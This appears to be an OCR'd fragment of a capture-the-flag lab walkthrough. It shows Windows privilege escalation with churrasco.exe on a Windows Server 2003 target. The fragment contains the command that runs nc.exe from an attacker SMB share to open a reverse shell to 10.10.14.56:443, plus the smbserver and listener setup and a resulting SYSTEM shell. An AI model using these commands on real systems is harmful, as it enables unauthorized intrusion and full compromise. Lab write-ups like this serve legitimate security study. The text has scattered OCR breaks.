 C:\WINDOWS\Temp\privesc>.\churrasco.exe -d "\\10.10.14.56\smb
Folder\nc.exe -e cmd 10.10.14.56 443"
.\churrasco.exe -d "\\10.10.14.56\smbFolder\nc.exe -e cmd 10
10.14.56 443"
Reply from 10.10.14.56: bytes=32 time=216ms TTL=63
Ping statistics for 10.10.14.56:
Packets: Sent = 4, Received = 3, Lost = 1 (25% loss),
Approximate round trip times in milli-seconds:
Minimum = 213ms, Maximum = 216ms, Average = 215ms
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another t
hread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another t
hread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token
: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\WINDOWS\Temp\privesc>
3
❯ impacket-smbserver smbFolder $(pwd) -smb2support
1
Impacket v0.12.0 - Copyright Fortra, LLC and its c
ompanies
2
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.15] 1058
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
4
whoami
nt authority\system
C:\WINDOWS\TEMP>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0